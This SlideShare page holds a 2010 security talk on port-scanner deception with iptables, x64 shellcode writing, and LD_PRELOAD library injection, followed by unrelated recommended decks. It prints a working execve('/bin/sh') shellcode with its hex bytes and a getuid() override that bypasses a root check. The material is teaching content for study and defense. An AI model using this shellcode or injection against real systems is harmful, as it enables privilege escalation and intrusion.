Code Red Security
Download as odp, pdf2 likes528 views
The document discusses various techniques for deception and bypassing security checks, including: 1) Using iptables and the TARPIT and DELUDE targets to deceive port scanners by simulating open ports or terminating connections. 2) Writing x64 shellcode and understanding differences from x86 in CPU registers and the kernel ABI. 3) Performing DL-injection attacks by injecting a dynamic library to override functions like getuid() and bypass authentication. 4) Demonstrating process hijacking using ptrace() to inject shellcode and escalate privileges. 5) Mounting a local privilege escalation attack after gaining initial user access.
1 of 14
Downloaded 16 times
![Code Red Security - The Art of Deception - x64 shell codes and kernel ABI - DL-Injection - Hijacking processes with ptrace() - DL-Injection attack vector (Don't try it at home) Session by Amr Ali http://amr-ali.co.cc/ [email_address]](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-1-320.jpg)

![The Art of Deception - We are talking today about deceiving port scanners and other reconnaissance tools and/or techniques. Iptables is the main firewall used by Linux users around the world, so we are going to make great use of it with a little but very effective add-on called xtables . - TARPIT and DELUDE are the main targets xtables provides for our purposes. TARPIT captures and holds incoming TCP connections using no local per connection resources. Connections are accepted, but immediately switched to the persist state (0 byte window), in which the remote side stops sending data and asks to continue every 60-240 seconds. Attempts to close the connection are ignored, forcing the remote side to time out the connection in 12-24 minutes. SYN ---------------> Server SYN/ACK <-------------------- Server ACK ----------------------> Server WIN[0] <--------------------- Server](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-3-320.jpg)

![The Art of Deception # nmap -v -A --reason --version-all --script all -T4 -n 192.168.1.100 Starting Nmap 5.00 ( http://nmap.org ) at 2010-04-03 02:56 EET NSE: Loaded 59 scripts for scanning. Initiating SYN Stealth Scan at 02:59 Scanning 192.168.1.100 [1000 ports] Discovered open port 4422/tcp on 192.168.1.100 Discovered open port 6/tcp on 192.168.1.100 Discovered open port 78/tcp on 192.168.1.100 Discovered open port 1337/tcp on 192.168.1.100 Discovered open port 31337/tcp on 192.168.1.100 Discovered open port 88/tcp on 192.168.1.100 Discovered open port 123/tcp on 192.168.1.100 Discovered open port 8879/tcp on 192.168.1.100 Discovered open port 550/tcp on 192.168.1.100 Discovered open port 9200/tcp on 192.168.1.100 Discovered open port 5/tcp on 192.168.1.100 Discovered open port 404/tcp on 192.168.1.100 ........](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-5-320.jpg)

![x64 shell codes and kernel ABI - Lets write a little x64 shell code, shall we? [CODE] .global _start _start: xorq %rdx, %rdx push %rdx movq $0x68732f6e69622f2f, %rbx # //bin/bash push %rbx push %rsp pop %rdi push %rdx push %rdi push %rsp pop %rsi push $0x3b pop %rax syscall arg1: .string “//bin/sh” [/CODE]](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-8-320.jpg)
![x64 shell codes and kernel ABI - So after getting the opcodes for the shell code we've written we now can put it in a string as in the form of … \x48\x31\xd2\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x6a\x3b\x58\x0f\x05 - Now we should compile and run our assembly code to make sure its running... [email_address] (/tmp):$ as test.s -o test.o [email_address] (/tmp):$ ld -s test.o -o test [email_address] (/tmp):$ ./test # Now we have confirmed it is running, its only a matter of writing an exploit and the above shell code in a string to exploit whatever vulnerable piece of code you are targeting.](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-9-320.jpg)
![DL-Injection - DL-Injection is done by injecting a dynamic library in a compiled application to override certain functionalities called from other shared libraries. The technique used can be as simple as setting an environment v a riable ( LD_PRELOAD ) and as complex as overwriting certain application PLT ( Procedure Linkage Table ) entries. - This kind of attack can be very useful in applications that does internal authentication and does not ensure the integrity of the information the system provides. For example … [CODE] .... If (getuid() == 0) { // do stuff authenticated stuff here. } ....](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-10-320.jpg)
![DL-Injection - The previous code gets the UID of the user and executes certain codes based on that. However it does not make sure that this information is true in the sense that it is not spoofed. - Now we can easily bypass this security check by simply injecting a library into this application space with a function that overrides getuid() that always returns zero. [CODE] Int getuid() { return 0; } [/CODE] [email_address] (/tmp):$ gcc -shared -fPIC inj.c -o inj.so [email_address] (/tmp):$ LD_PRELOAD=/tmp/inj.so ./vuln_app - Now we successfully bypassed that application security, by spoofing getuid() to always return zero.](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-11-320.jpg)


![Thanks Thanks All my presentation(s) files will be on my website. If you have any questions or comments please do not hesitate to visit my website or contact me via email http://amr-ali.co.cc [email_address] For job offers, please visit … http://amr-ali.co.cc/resume](https://image.slidesharecdn.com/lifcrs-100405110853-phpapp01/85/Code-Red-Security-14-320.jpg)
Recommended
Socket programing



Socket programingPankil Agrawal This document discusses socket programming in .NET, including how it can be used to create a chat application. Socket programming allows communication between applications through TCP/IP and uses the System.Net.Sockets namespace. A chat application would require a server that can connect to multiple clients simultaneously and asynchronously send and receive data from each client. The clients must also be able to asynchronously send and receive data from the server to allow for real-time chatting between multiple connected users. Security considerations are also important for such a networked application.
Socket Programming



Socket ProgrammingMostak Ahmed The document discusses socket programming and provides code examples for establishing sockets on both the client and server side. It explains that a socket is a communication mechanism that allows clients and servers to communicate locally or across networks. It then provides the key steps for setting up both connection-oriented and connectionless sockets, including creating and binding sockets, listening for connections, accepting connections, reading/writing data. It also discusses enhancements like allowing a server to handle multiple clients by forking new processes.
20141106 asfws unicode_hacks



20141106 asfws unicode_hacksCyber Security Alliance This document summarizes key aspects of Unicode and security issues related to Unicode encoding. It discusses the history of character encodings like ASCII and EBCDIC, the role of the Unicode Consortium, and algorithms in the Unicode standard like normalization, collation, and case folding. It also highlights potential security issues like lookalike characters, right-to-left override, non-characters, and normalization forms that can bypass filters or cause buffer overflows.
Socket Programming it-slideshares.blogspot.com



Socket Programming it-slideshares.blogspot.comphanleson Socket programming allows applications on networked computers to communicate reliably using TCP or unreliably using UDP. A socket represents an open connection between two endpoints and has methods to get input/output streams, the remote host/port, and local port. A client socket connects to a server, while a server socket listens on a port and accepts connections from clients.
Networking lab



Networking labRagu Ram This document describes a C program to implement a date-time server using TCP. The server program gets the system time, binds to a port, and sends the time string to any connected client. The client program connects to the server, receives the time string from the server, and prints it out. The programs successfully demonstrate a simple client-server model where the server provides the current date and time to multiple clients on request.
Socket programming 



Socket programming Rajivarnan (Rajiv) Introduction
This Tutorial is On Socket Programming In C Language for Linux. Instructions Give Below will only work On Linux System not in windows.
Socket API In windows is called Winsock and there we can discuss about that in another tutorial.
What is Socket?
Sockets are a method for communication between a client program and a server program in a network.
A socket is defined as "the endpoint in a connection." Sockets are created and used with a set of programming requests or "function calls" sometimes called the sockets application programming interface (API).
The most common sockets API is the Berkeley UNIX C interface for sockets.
Sockets can also be used for communication between processes within the same computer.
Offline bruteforce attack on wi fi protected setup



Offline bruteforce attack on wi fi protected setupCyber Security Alliance The document discusses an offline brute force attack method against the WiFi Protected Setup (WPS) protocol. It explains that many wireless access points and routers use weak pseudo-random number generators with small states that can be recovered, allowing an attacker to determine the nonces used in the WPS handshake and then brute force the PIN offline. It provides details on how the attack would work by recovering the PRNG state from the initial message and then determining the PIN. Vendors are shown to have weak responses or lack of acknowledgment of the issue, which affects many chipset and product brands that use a common reference implementation.
Socket programming in c



Socket programming in cMd. Golam Hossain Socket programming allows two programs to communicate over a network. It uses file descriptors and structs like sockaddr to define endpoints. There are two main socket types - stream sockets for TCP and datagram sockets for UDP. Key functions include socket(), bind(), listen(), accept(), send(), recv(), sendto(), and receivefrom(). A TCP server will create a socket, bind to a port, listen for connections, accept requests, and send/receive data. A TCP client connects and sends/receives similarly. A UDP server and client use sendto()/receivefrom() instead of connect().
Socket programming in C



Socket programming in CDeepak Swain This document discusses socket programming in C. It begins with an introduction to sockets, describing them as an interface between applications and networks that allows processes to communicate. It then covers the client-server model and types of sockets like stream and datagram. The main socket APIs are explained, including functions for creating, binding, listening, connecting, sending, receiving and closing sockets. Examples of socket programming with UDP and TCP are provided, showing the typical functions used in each case. The document concludes by noting that files can also be sent over sockets and models for handling multiple clients like process, thread and worker pools.
Lab manual cn-2012-13



Lab manual cn-2012-13Sasi Kala The document contains a lab manual for computer networks that lists various experiments to be conducted. It includes experiments on socket programming, TCP and UDP communication using one-way and two-way protocols, file transfer using TCP, sliding window protocols, broadcasting, checksum calculations, routing algorithms, and remote method invocation. The experiments are scheduled to take place between December 2012 to February 2013. The lab manual provides details of each experiment such as its aim, algorithm, source code, and expected output.
Sockets



SocketsRajesh Kumar This document discusses socket programming in C/C++. It describes sockets as a protocol-independent method of connecting processes. Sockets can be connection-based or connectionless, reliable or unreliable. Key socket APIs like socket(), bind(), listen(), accept(), connect(), and related functions are explained. Connection-based communication with a TCP client and server is outlined, with the server performing actions like binding, listening, and accepting connections, and the client performing connection.
us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-La...



us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-La...sonjeku1 The document discusses server-side request forgery (SSRF) vulnerabilities and techniques for exploiting and bypassing URL parsing issues to achieve protocol smuggling. It provides examples of exploiting URL parsers in various programming languages to conduct CR-LF injection and host/path injection. It also demonstrates abusing features of Glibc NSS and protocols like HTTPS to smuggle protocols over TLS SNI or bypass patches. The talk appears to be about advanced SSRF attacks and protocol smuggling techniques.
Linuxserver harden



Linuxserver hardenGregory Hanis The document discusses several steps to harden the security of a Linux server:
1. Create a firewall script to block unwanted traffic and allow only necessary ports like HTTP, HTTPS, SSH. This script is configured as an init script to run at startup.
2. Modify the SSH configuration to change the port from 22 to a non-standard high port, disable root login, and allow only a single restricted user for SSH access.
3. Install Fail2ban and DDoS Deflate tools to prevent brute force attacks and denial of service attempts by automatically blocking offending IP addresses.
Network configuration



Network configurationengshemachi This document provides information on configuring network settings on Linux Redhat systems. It discusses using ifconfig to configure interfaces, setting a default gateway and static routes. It also describes the network configuration files - /etc/hosts, /etc/resolv.conf, /etc/sysconfig/network, and /etc/sysconfig/network-scripts/ifcfg files. Specific parameters that can be configured in the ifcfg files are outlined. The document concludes with discussing using the Network Administration Tool and configuring DHCP.
DevSecCon London 2018: Get rid of these TLS certificates



DevSecCon London 2018: Get rid of these TLS certificatesDevSecCon Paweł Krawczyk
Most network services and daemons now offer TLS transport protection and their managing certificates and TLS configuration for server farms may use more resources than actual configuration of these services. What if you could get rid of all this complexity and replace it by single transport protection protocol, securing all of the traffic between your servers trasparently and with single centralized key and configuration management? This will be a story of a successful implementation of IPSec protocols, largely and undeservedly forgotten in that purpose, for securing a farm of production cloud servers, with configuration centrally managed with Ansible.
Socket programming



Socket programmingAnurag Tomar The document discusses sockets and the client-server model for interprocess communication. It describes what sockets are, the different types of sockets (STREAM, DATAGRAM, RAW), and how they are used for reliable and unreliable communication between processes. It provides code examples for creating, connecting, sending, receiving and closing sockets in both client and server applications using TCP and UDP. Key system calls for sockets like socket(), bind(), listen(), accept(), connect(), send(), recv(), close() are also explained.
Networks lab manual ecp62



Networks lab manual ecp62Basil John The document describes the experiments to be conducted in the Computer Networks Laboratory. It includes 12 experiments covering topics like simulation of different traffic models, queueing models, encryption/decryption techniques, flow control protocols, error control protocols, routing algorithms and generation of probability distribution functions.
The experiments involve simulation of ON-OFF voice traffic model, data and video traffic models, ISDN traffic model, queueing models like M/M/1, M/G/1, G/G/1, generation of PN sequences, simulation of encryption/decryption algorithms, flow control protocols, error control protocols, routing algorithms, and generation of probability distribution functions. The objectives are to obtain plots of bandwidth, error rates, packet
Programming TCP/IP with Sockets



Programming TCP/IP with Socketselliando dias This document provides an overview and roadmap for a course on programming TCP/IP with sockets. The course covers important concepts on day one and then focuses each subsequent day on specific socket routines, library routines, sample client/server code, and VMS specifics. Slides and source code for the course are available via anonymous FTP from the listed hosts and directories.
Socket Programming Tutorial



Socket Programming TutorialJignesh Patel Introduction to Sockets
A generic Client-Server application
Programming Client-Server in C
Programming Client-Server in Java
Linux networking commands



Linux networking commandsSayed Ahmed Networking in Linux discusses DNS related commands in Linux. It begins by listing DNS concepts like zones and records. It then demonstrates commands like nslookup, host and dig to query DNS records like A, MX, NS, SOA records and perform operations like reverse lookups. It shows how to use specific nameservers, change ports and timeouts. The document provides examples of using these tools to troubleshoot DNS issues like propagation.
Module 3 Scanning



Module 3 Scanningleminhvuong The document discusses scanning techniques used during penetration testing and hacking. It defines different types of scanning like port scanning, network scanning, and vulnerability scanning. It describes tools like Nmap that can be used to perform these scans and examines techniques like SYN scanning, XMAS scanning, NULL scanning, and IDLE scanning. The document also discusses using proxies and anonymizers to hide one's location while scanning and ways to document results like creating network diagrams of vulnerable systems.
Basics of sockets



Basics of socketsAviNash ChaVhan This document provides an overview of socket basics, including how sockets provide an endpoint for network connections and are identified by an IP address and port number. It describes the key functions for creating, binding, listening for, and accepting TCP and UDP sockets. TCP provides a reliable connected service while UDP is unreliable and connectionless. Port numbers and common services are also outlined.
Socket Programming



Socket ProgrammingVisualBee.com Socket programming allows applications to communicate over a network. Sockets provide an interface between applications and the network. There are two main types of sockets: SOCK_STREAM for reliable, ordered connections and SOCK_DGRAM for unreliable datagrams. A socket is created with the socket() call and configured with bind() and connect()/listen()+accept() for servers and clients respectively. Data is sent and received with send()/recv() or sendto()/recvfrom().
Npc08



Npc08vamsitricks This document describes how to create UDP client-server programs in C using socket functions like sendto(), recvfrom(), and connect(). It discusses key differences between TCP and UDP, such as UDP being connectionless and unreliable. Example code is provided for a UDP echo server and client that exchange datagrams. Issues like lost datagrams, lack of flow control, and determining the outgoing interface are also covered. The document concludes by showing how to create a server that handles both TCP and UDP connections using select().
Application Layer and Socket Programming



Application Layer and Socket Programmingelliando dias The document discusses computer networking concepts related to the application layer and socket programming. It provides an overview of client-server applications and protocols, and describes how sockets allow applications to communicate over TCP and UDP. Specifically, it explains how servers can use sockets, binding, listening and accepting to establish TCP connections with clients. It also explains how clients can use sockets and connecting to communicate with servers. For UDP, it describes how servers can use sockets and binding to receive datagrams, while clients can use sockets and sending to communicate with servers.
Basic socket programming



Basic socket programmingKristian Arjianto The document discusses network programming with sockets. It outlines basic socket programming concepts like client-server models, TCP and UDP services, and BSD sockets. It then describes key socket functions for creation and setup, establishing connections, sending/receiving data, and tearing down connections.
Sockets



SocketsIndrasena Reddy Socket programming allows processes to communicate over a network. Key aspects include:
- Demultiplexing packets into processes using port numbers
- Converting between host and network byte order
- Sockets representing an endpoint for communication and identified by address/port pairs
- Functions for binding addresses, listening for connections, accepting connections, and sending/receiving data over established sockets.
Socket programming using C



Socket programming using CAjit Nayak This document provides an introduction to socket programming in C on Linux. Some key points:
- Sockets allow communication between processes over a network and act as an interface between applications and the network. They are represented by file descriptors.
- There are two main types of sockets - stream sockets (TCP) which provide reliable, ordered data transmission and datagram sockets (UDP) which are unreliable but do not require a connection.
- The socket API includes functions like socket(), bind(), listen(), accept(), connect(), recv(), send(), etc. to create and manage sockets and network communication.
- Data structures like sockaddr_in are used to store socket addresses containing IP and port. Byte ordering functions like
Advanced RAC troubleshooting: Network



Advanced RAC troubleshooting: NetworkRiyaj Shamsudeen This document discusses network considerations for Real Application Clusters (RAC). It describes the different network types used, including public, private, storage, and backup networks. It discusses protocols like TCP and UDP used for different traffic. It also covers concepts like network architecture, layers, MTU, jumbo frames, and tools for monitoring network performance like netstat, ping, and traceroute.
Please help with the below 3 questions, the python script is at the.pdf



Please help with the below 3 questions, the python script is at the.pdfsupport58 The document provides a python script for implementing a basic ping program and includes 3 questions to modify the program. Question 1 asks about typical differences in ping times for local vs remote hosts. Question 2 asks to modify the program to calculate and print minimum, maximum, and average ping times and packet loss rate. Question 3 asks to modify the program to parse ICMP error codes from responses. The document also provides context about ping programs and ICMP and describes the provided python code as a starting skeleton to build out the ping functionality.
More Related Content
What's hot (20)
Socket programming in C



Socket programming in CDeepak Swain This document discusses socket programming in C. It begins with an introduction to sockets, describing them as an interface between applications and networks that allows processes to communicate. It then covers the client-server model and types of sockets like stream and datagram. The main socket APIs are explained, including functions for creating, binding, listening, connecting, sending, receiving and closing sockets. Examples of socket programming with UDP and TCP are provided, showing the typical functions used in each case. The document concludes by noting that files can also be sent over sockets and models for handling multiple clients like process, thread and worker pools.
Lab manual cn-2012-13



Lab manual cn-2012-13Sasi Kala The document contains a lab manual for computer networks that lists various experiments to be conducted. It includes experiments on socket programming, TCP and UDP communication using one-way and two-way protocols, file transfer using TCP, sliding window protocols, broadcasting, checksum calculations, routing algorithms, and remote method invocation. The experiments are scheduled to take place between December 2012 to February 2013. The lab manual provides details of each experiment such as its aim, algorithm, source code, and expected output.
Sockets



SocketsRajesh Kumar This document discusses socket programming in C/C++. It describes sockets as a protocol-independent method of connecting processes. Sockets can be connection-based or connectionless, reliable or unreliable. Key socket APIs like socket(), bind(), listen(), accept(), connect(), and related functions are explained. Connection-based communication with a TCP client and server is outlined, with the server performing actions like binding, listening, and accepting connections, and the client performing connection.
us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-La...



us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-La...sonjeku1 The document discusses server-side request forgery (SSRF) vulnerabilities and techniques for exploiting and bypassing URL parsing issues to achieve protocol smuggling. It provides examples of exploiting URL parsers in various programming languages to conduct CR-LF injection and host/path injection. It also demonstrates abusing features of Glibc NSS and protocols like HTTPS to smuggle protocols over TLS SNI or bypass patches. The talk appears to be about advanced SSRF attacks and protocol smuggling techniques.
Linuxserver harden



Linuxserver hardenGregory Hanis The document discusses several steps to harden the security of a Linux server:
1. Create a firewall script to block unwanted traffic and allow only necessary ports like HTTP, HTTPS, SSH. This script is configured as an init script to run at startup.
2. Modify the SSH configuration to change the port from 22 to a non-standard high port, disable root login, and allow only a single restricted user for SSH access.
3. Install Fail2ban and DDoS Deflate tools to prevent brute force attacks and denial of service attempts by automatically blocking offending IP addresses.
Network configuration



Network configurationengshemachi This document provides information on configuring network settings on Linux Redhat systems. It discusses using ifconfig to configure interfaces, setting a default gateway and static routes. It also describes the network configuration files - /etc/hosts, /etc/resolv.conf, /etc/sysconfig/network, and /etc/sysconfig/network-scripts/ifcfg files. Specific parameters that can be configured in the ifcfg files are outlined. The document concludes with discussing using the Network Administration Tool and configuring DHCP.
DevSecCon London 2018: Get rid of these TLS certificates



DevSecCon London 2018: Get rid of these TLS certificatesDevSecCon Paweł Krawczyk
Most network services and daemons now offer TLS transport protection and their managing certificates and TLS configuration for server farms may use more resources than actual configuration of these services. What if you could get rid of all this complexity and replace it by single transport protection protocol, securing all of the traffic between your servers trasparently and with single centralized key and configuration management? This will be a story of a successful implementation of IPSec protocols, largely and undeservedly forgotten in that purpose, for securing a farm of production cloud servers, with configuration centrally managed with Ansible.
Socket programming



Socket programmingAnurag Tomar The document discusses sockets and the client-server model for interprocess communication. It describes what sockets are, the different types of sockets (STREAM, DATAGRAM, RAW), and how they are used for reliable and unreliable communication between processes. It provides code examples for creating, connecting, sending, receiving and closing sockets in both client and server applications using TCP and UDP. Key system calls for sockets like socket(), bind(), listen(), accept(), connect(), send(), recv(), close() are also explained.
Networks lab manual ecp62



Networks lab manual ecp62Basil John The document describes the experiments to be conducted in the Computer Networks Laboratory. It includes 12 experiments covering topics like simulation of different traffic models, queueing models, encryption/decryption techniques, flow control protocols, error control protocols, routing algorithms and generation of probability distribution functions.
The experiments involve simulation of ON-OFF voice traffic model, data and video traffic models, ISDN traffic model, queueing models like M/M/1, M/G/1, G/G/1, generation of PN sequences, simulation of encryption/decryption algorithms, flow control protocols, error control protocols, routing algorithms, and generation of probability distribution functions. The objectives are to obtain plots of bandwidth, error rates, packet
Programming TCP/IP with Sockets



Programming TCP/IP with Socketselliando dias This document provides an overview and roadmap for a course on programming TCP/IP with sockets. The course covers important concepts on day one and then focuses each subsequent day on specific socket routines, library routines, sample client/server code, and VMS specifics. Slides and source code for the course are available via anonymous FTP from the listed hosts and directories.
Socket Programming Tutorial



Socket Programming TutorialJignesh Patel Introduction to Sockets
A generic Client-Server application
Programming Client-Server in C
Programming Client-Server in Java
Linux networking commands



Linux networking commandsSayed Ahmed Networking in Linux discusses DNS related commands in Linux. It begins by listing DNS concepts like zones and records. It then demonstrates commands like nslookup, host and dig to query DNS records like A, MX, NS, SOA records and perform operations like reverse lookups. It shows how to use specific nameservers, change ports and timeouts. The document provides examples of using these tools to troubleshoot DNS issues like propagation.
Module 3 Scanning



Module 3 Scanningleminhvuong The document discusses scanning techniques used during penetration testing and hacking. It defines different types of scanning like port scanning, network scanning, and vulnerability scanning. It describes tools like Nmap that can be used to perform these scans and examines techniques like SYN scanning, XMAS scanning, NULL scanning, and IDLE scanning. The document also discusses using proxies and anonymizers to hide one's location while scanning and ways to document results like creating network diagrams of vulnerable systems.
Basics of sockets



Basics of socketsAviNash ChaVhan This document provides an overview of socket basics, including how sockets provide an endpoint for network connections and are identified by an IP address and port number. It describes the key functions for creating, binding, listening for, and accepting TCP and UDP sockets. TCP provides a reliable connected service while UDP is unreliable and connectionless. Port numbers and common services are also outlined.
Socket Programming



Socket ProgrammingVisualBee.com Socket programming allows applications to communicate over a network. Sockets provide an interface between applications and the network. There are two main types of sockets: SOCK_STREAM for reliable, ordered connections and SOCK_DGRAM for unreliable datagrams. A socket is created with the socket() call and configured with bind() and connect()/listen()+accept() for servers and clients respectively. Data is sent and received with send()/recv() or sendto()/recvfrom().
Npc08



Npc08vamsitricks This document describes how to create UDP client-server programs in C using socket functions like sendto(), recvfrom(), and connect(). It discusses key differences between TCP and UDP, such as UDP being connectionless and unreliable. Example code is provided for a UDP echo server and client that exchange datagrams. Issues like lost datagrams, lack of flow control, and determining the outgoing interface are also covered. The document concludes by showing how to create a server that handles both TCP and UDP connections using select().
Application Layer and Socket Programming



Application Layer and Socket Programmingelliando dias The document discusses computer networking concepts related to the application layer and socket programming. It provides an overview of client-server applications and protocols, and describes how sockets allow applications to communicate over TCP and UDP. Specifically, it explains how servers can use sockets, binding, listening and accepting to establish TCP connections with clients. It also explains how clients can use sockets and connecting to communicate with servers. For UDP, it describes how servers can use sockets and binding to receive datagrams, while clients can use sockets and sending to communicate with servers.
Basic socket programming



Basic socket programmingKristian Arjianto The document discusses network programming with sockets. It outlines basic socket programming concepts like client-server models, TCP and UDP services, and BSD sockets. It then describes key socket functions for creation and setup, establishing connections, sending/receiving data, and tearing down connections.
Sockets



SocketsIndrasena Reddy Socket programming allows processes to communicate over a network. Key aspects include:
- Demultiplexing packets into processes using port numbers
- Converting between host and network byte order
- Sockets representing an endpoint for communication and identified by address/port pairs
- Functions for binding addresses, listening for connections, accepting connections, and sending/receiving data over established sockets.
Socket programming using C



Socket programming using CAjit Nayak This document provides an introduction to socket programming in C on Linux. Some key points:
- Sockets allow communication between processes over a network and act as an interface between applications and the network. They are represented by file descriptors.
- There are two main types of sockets - stream sockets (TCP) which provide reliable, ordered data transmission and datagram sockets (UDP) which are unreliable but do not require a connection.
- The socket API includes functions like socket(), bind(), listen(), accept(), connect(), recv(), send(), etc. to create and manage sockets and network communication.
- Data structures like sockaddr_in are used to store socket addresses containing IP and port. Byte ordering functions like
Similar to Code Red Security (20)
Advanced RAC troubleshooting: Network



Advanced RAC troubleshooting: NetworkRiyaj Shamsudeen This document discusses network considerations for Real Application Clusters (RAC). It describes the different network types used, including public, private, storage, and backup networks. It discusses protocols like TCP and UDP used for different traffic. It also covers concepts like network architecture, layers, MTU, jumbo frames, and tools for monitoring network performance like netstat, ping, and traceroute.
Please help with the below 3 questions, the python script is at the.pdf



Please help with the below 3 questions, the python script is at the.pdfsupport58 The document provides a python script for implementing a basic ping program and includes 3 questions to modify the program. Question 1 asks about typical differences in ping times for local vs remote hosts. Question 2 asks to modify the program to calculate and print minimum, maximum, and average ping times and packet loss rate. Question 3 asks to modify the program to parse ICMP error codes from responses. The document also provides context about ping programs and ICMP and describes the provided python code as a starting skeleton to build out the ping functionality.
26.1.7 lab snort and firewall rules



26.1.7 lab snort and firewall rulesFreddy Buenaño The document provides instructions for a lab on Snort and firewall rules. It describes:
1) Setting up the virtual environment and configuring networking on the CyberOps Workstation VM.
2) Explaining the differences between firewall and IDS rules while noting their similarities, such as both having matching and action components.
3) Having students run commands to start a malware server, use Snort to monitor traffic, and download a file from the server to trigger an alert, observing the alert in the Snort log.
Linux Networking Commands



Linux Networking Commandstmavroidis This document provides an overview of common Linux networking commands such as ifconfig, route, traceroute, nslookup, arp, dig, and netstat that are used to configure network interfaces, display routing tables, trace network routes, lookup domain names, manage address resolution, query DNS servers, and view network statistics. It also discusses how to use ifconfig to assign IP addresses to interfaces, route to view routing tables, arp to manage the address resolution cache, and dig for more powerful DNS lookups than nslookup.
Writing Metasploit Plugins



Writing Metasploit Pluginsamiable_indian The document discusses exploiting a buffer overflow vulnerability in Internet Explorer's VML implementation (MS06-055) to execute arbitrary code. It describes overwriting the structured exception handler to gain control of the instruction pointer, using heap spraying to load a buffer in memory, and having the instruction pointer jump to the buffer to execute shellcode and spawn a command shell. Metasploit is introduced as an open-source framework for developing exploits.
6005679.ppt



6005679.pptAlmaOraevi Wireshark is a network packet analyzer tool that captures and analyzes network traffic. It allows inspection of protocol messages at the packet level. The Address Resolution Protocol (ARP) maps IP addresses to MAC addresses within a local area network. However, ARP is vulnerable to spoofing attacks where a malicious user sends fake ARP responses to poison a target's ARP cache and intercept their network traffic. TCP session hijacking is also possible by sniffing the TCP sequence and acknowledgement numbers during the initial handshake.
All contents are Copyright © 1992–2012 Cisco Systems, Inc. A.docx



All contents are Copyright © 1992–2012 Cisco Systems, Inc. A.docxgalerussel59292 All contents are Copyright © 1992–2012 Cisco Systems, Inc. All rights reserved. This document is Cisco Public Information. Page 1 of 43
CCNA Security
Chapter 2 Lab A: Securing the Router for Administrative Access
Topology
Note: ISR G2 devices use GigabitEthernet interfaces instead of FastEthernet Interfaces.
CCNA Security
All contents are Copyright © 1992–2012 Cisco Systems, Inc. All rights reserved. This document is Cisco Public Information. Page 2 of 43
IP Addressing Table
Device
Interface IP Address Subnet Mask Default Gateway
Switch Port
R1 Fa0/1 192.168.1.1 255.255.255.0 N/A S1 Fa0/5
S0/0/0 (DCE) 10.1.1.1 255.255.255.252 N/A N/A
R2 S0/0/0 10.1.1.2 255.255.255.252 N/A N/A
S0/0/1 (DCE) 10.2.2.2 255.255.255.252 N/A N/A
R3 Fa0/1 192.168.3.1 255.255.255.0 N/A S3 Fa0/5
S0/0/1 10.2.2.1 255.255.255.252 N/A N/A
PC-A NIC 192.168.1.3 255.255.255.0 192.168.1.1 S1 Fa0/6
PC-C NIC 192.168.3.3 255.255.255.0 192.168.3.1 S3 Fa0/18
Objectives
Part 1: Basic Network Device Configuration
Cable the network as shown in the topology.
Configure basic IP addressing for routers and PCs.
Configure static routing, including default routes.
Verify connectivity between hosts and routers.
Part 2: Control Administrative Access for Routers
Configure and encrypt all passwords.
Configure a login warning banner.
Configure enhanced username password security.
Configure enhanced virtual login security.
Configure an SSH server on a router.
Configure an SSH client and verify connectivity.
Part 3: Configure Administrative Roles
Create multiple role views and grant varying privileges.
Verify and contrast views.
Part 4: Configure Cisco IOS Resilience and Management Reporting
Secure the Cisco IOS image and configuration files.
Configure a router as a synchronized time source for other devices using NTP.
Configure Syslog support on a router.
Install a Syslog server on a PC and enable it.
CCNA Security
All contents are Copyright © 1992–2012 Cisco Systems, Inc. All rights reserved. This document is Cisco Public Information. Page 3 of 43
Configure trap reporting on a router using SNMP.
Make changes to the router and monitor syslog results on the PC.
Part 5: Configure Automated Security Features
Lock down a router using AutoSecure and verify the configuration.
Use the CCP Security Audit tool to identify vulnerabilities and to lock down services.
Contrast the AutoSecure configuration with CCP.
Background/Scenario
The router is a key component that controls the movement of data into and out of the network and between
devices within the network. It is particularly important to protect network routers because the failure of a
routing device could make sections of the network or the entire network inaccessible. Controlling access to
routers and enabling reporting on routers are critical to network security and should be part.
1-300-206 (SENSS)=Firewall (642-618) 



1-300-206 (SENSS)=Firewall (642-618) Mohmed Abou Elenein Attia This document provides an overview of various network security solutions that can be implemented on Cisco edge networks. It begins with a description of common switching security features like port security, DHCP snooping, and dynamic ARP inspection. It then covers private VLANs, protected ports, and various access control lists that can filter traffic. The document also discusses remote management solutions, SSH authentication, SNMPv3, zone-based firewalls, AAA, and best practices. Finally, it provides brief summaries of features related to the ASA firewall, IPS/IDS virtualization, ISE, ACS, and packet capture functionality.
managing your network environment



managing your network environmentscooby_doo The document discusses Cisco Discovery Protocol (CDP) and how it can be used to gather information about neighboring and remote network devices. CDP discovers information like device identifiers, address lists, port identifiers, and capabilities without needing to know the data link layer protocol. The summary also describes how to use commands like show cdp neighbor, show cdp entry, ping, and telnet to view CDP information and connect to remote devices.
In depth understanding network security



In depth understanding network securityThanawan Tuamyim The document discusses securing Cisco routers by hardening configurations based on the NSA Router Security Configuration Guide. It covers topics such as physical security of routers, defining loopback interfaces, banner configuration, blocking SYN flooding attacks using TCP intercept, tuning IP stack parameters like limiting embryonic connections and enabling TCP selective acknowledgment. It also discusses access control measures like basic authentication, AAA authentication using RADIUS/TACACS+, privilege levels, and disabling unused ports and protocols like CDP.
04 - I love my OS, he protects me (sometimes, in specific circumstances)



04 - I love my OS, he protects me (sometimes, in specific circumstances)Alexandre Moneger * Into GNU/Linux OS, compiler and loader protections
* ASLR
* DEP
